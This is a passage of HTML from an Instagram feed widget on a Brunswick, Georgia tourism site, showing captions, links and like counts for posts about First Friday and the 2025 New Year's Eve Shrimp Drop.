            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DTAzAb2DnO0/" data-full-res="https://scontent-qro3-1.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=bd6Y_G2wr74Q7kNvwFBvMpy&#038;_nc_oc=Adkjj47Cri0pFaZ4ZElpKKfczTcrsEvZTrx4ZRs0SUfr-6yAgDKXzwqlFquzxTQNGUZWIXlp6Gs1SMYbhrRqAu63&#038;_nc_zt=23&#038;_nc_ht=scontent-qro3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afr_U2yNgZgnj4qTzUuJO1zha9uz7_U7E-61uE191i9fFA&#038;oe=697AF593" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=bd6Y_G2wr74Q7kNvwFBvMpy&amp;_nc_oc=Adkjj47Cri0pFaZ4ZElpKKfczTcrsEvZTrx4ZRs0SUfr-6yAgDKXzwqlFquzxTQNGUZWIXlp6Gs1SMYbhrRqAu63&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afr_U2yNgZgnj4qTzUuJO1zha9uz7_U7E-61uE191i9fFA&amp;oe=697AF593&quot;,&quot;150&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=bd6Y_G2wr74Q7kNvwFBvMpy&amp;_nc_oc=Adkjj47Cri0pFaZ4ZElpKKfczTcrsEvZTrx4ZRs0SUfr-6yAgDKXzwqlFquzxTQNGUZWIXlp6Gs1SMYbhrRqAu63&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afr_U2yNgZgnj4qTzUuJO1zha9uz7_U7E-61uE191i9fFA&amp;oe=697AF593&quot;,&quot;320&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=bd6Y_G2wr74Q7kNvwFBvMpy&amp;_nc_oc=Adkjj47Cri0pFaZ4ZElpKKfczTcrsEvZTrx4ZRs0SUfr-6yAgDKXzwqlFquzxTQNGUZWIXlp6Gs1SMYbhrRqAu63&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afr_U2yNgZgnj4qTzUuJO1zha9uz7_U7E-61uE191i9fFA&amp;oe=697AF593&quot;,&quot;640&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=bd6Y_G2wr74Q7kNvwFBvMpy&amp;_nc_oc=Adkjj47Cri0pFaZ4ZElpKKfczTcrsEvZTrx4ZRs0SUfr-6yAgDKXzwqlFquzxTQNGUZWIXlp6Gs1SMYbhrRqAu63&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afr_U2yNgZgnj4qTzUuJO1zha9uz7_U7E-61uE191i9fFA&amp;oe=697AF593&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="There’s no better way to start 2026 than together 💫

Tonight is our monthly First Friday—and the first one of the year!

Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍

#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        54    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17845685484636140" data-date="1767291316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🦐✨ Down here, we drop shrimp! ✨🦐<br><br>What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. <br><br>From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙<br><br>Did you make it out last night? Tell us your favorite moment below ⬇️<br><br>#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS-khYgDgdq/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-qro3-1.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&#038;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&#038;_nc_zt=23&#038;_nc_ht=scontent-qro3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afqikbdf3pimqZOzKdIG3jmJzI8UufCxcjAz9Yg0tkacDw&#038;oe=697ACEBF" data-lightbox-sbi="" data-title="🦐✨ Down here, we drop shrimp! ✨🦐&lt;br&gt;
&lt;br&gt;
What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. &lt;br&gt;
&lt;br&gt;
From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙&lt;br&gt;
&lt;br&gt;
Did you make it out last night? Tell us your favorite moment below ⬇️&lt;br&gt;
&lt;br&gt;
#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026" data-video="https://scontent-qro3-1.cdninstagram.com/o1/v/t2/f2/m86/AQMZ7NaH2TviUNOy2rGbLFXXrCncs8bpB4M9Ewb1UlBvkjExEpnC4NTg-TCp2l-6m6ztft-SpA4qC0lsFcwF1PwDCrKzUkGstJ3kZDQ.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;_nc_ohc=ta5rcgbmyRUQ7kNvwE3N61k&amp;efg=[base64]&amp;ccb=17-1&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;vs=2d3dc763f2db096f&amp;_nc_vs=[base64]&amp;_nc_tpa=Q5bMBQFnfYnCjyy_iYJAPao_Ppj9axvhmP3IK4C4Ia29YKAdGhnnFYv7rnZEmu6zwL6rtlKbrDWhDXy8pA&amp;oh=00_AfoOsDzoNhc-o0ddDl0zVyzsEVf-jdkCZq75yGWQuCnLGQ&amp;oe=6976FFCE" data-carousel="" data-id="sbi_17845685484636140" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS-khYgDgdq/" data-avatar="https://scontent-qro3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGuP2d76JAHzRLzF3sSJkvZXYZo-5axxgq4q1Q-pk_1qiHQcQgJET4XnzLbC-oVZ0NzfgcagCYnmw&amp;oh=00_AfqUNZYhAiSfOmnPKIiROkZ9_Mbc1Wv8X0WLvmIGeMCm3w&amp;oe=697AF653" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS-khYgDgdq/" data-full-res="https://scontent-qro3-1.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&#038;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&#038;_nc_zt=23&#038;_nc_ht=scontent-qro3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afqikbdf3pimqZOzKdIG3jmJzI8UufCxcjAz9Yg0tkacDw&#038;oe=697ACEBF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&amp;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afqikbdf3pimqZOzKdIG3jmJzI8UufCxcjAz9Yg0tkacDw&amp;oe=697ACEBF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&amp;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afqikbdf3pimqZOzKdIG3jmJzI8UufCxcjAz9Yg0tkacDw&amp;oe=697ACEBF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&amp;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afqikbdf3pimqZOzKdIG3jmJzI8UufCxcjAz9Yg0tkacDw&amp;oe=697ACEBF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&amp;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afqikbdf3pimqZOzKdIG3jmJzI8UufCxcjAz9Yg0tkacDw&amp;oe=697ACEBF&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🦐✨ Down here, we drop shrimp! ✨🦐

What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. 

From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙

Did you make it out last night? Tell us your favorite moment below ⬇️

#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        40    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18202123939325737" data-date="1767246475" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS9PYvQDgoL/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-qro1-2.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&#038;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&#038;_nc_zt=23&#038;_nc_ht=scontent-qro1-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afr1npe4kK_d3FBJ5fo130eQQcCnR0iHfBGHB91aNafcZQ&#038;oe=697AC0FA" data-lightbox-sbi="" data-title="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳" data-video="" data-carousel="" data-id="sbi_18202123939325737" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS9PYvQDgoL/" data-avatar="https://scontent-qro3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGuP2d76JAHzRLzF3sSJkvZXYZo-5axxgq4q1Q-pk_1qiHQcQgJET4XnzLbC-oVZ0NzfgcagCYnmw&amp;oh=00_AfqUNZYhAiSfOmnPKIiROkZ9_Mbc1Wv8X0WLvmIGeMCm3w&amp;oe=697AF653" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

